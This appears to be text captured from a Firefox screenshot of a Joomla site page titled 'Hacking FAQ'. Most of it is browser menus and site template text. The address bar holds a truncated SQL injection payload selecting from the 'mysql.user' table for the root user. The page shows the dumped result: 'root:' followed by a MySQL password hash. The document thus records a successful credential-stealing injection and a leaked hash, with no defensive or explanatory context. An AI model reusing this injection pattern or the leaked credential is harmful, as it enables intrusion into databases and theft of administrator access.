 Hacking FAQ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
L1,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 FROM mysql.user WHERE user = 'root'-- Google
Most Visited Getting Started Latest Headlines Login Domain Pusat Pengumuman C...
Hacking FAQ +
Font size Bigger Reset Smaller Search...
HOME SAMPLE SITES JOOMLA.ORG
We are volunteers!
Joomla!™
Open Source Content Management
You are here: Home Hacking FAQ
About Joomla!
root:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
Getting Started
by FAQ Book
Using Joomla!
Done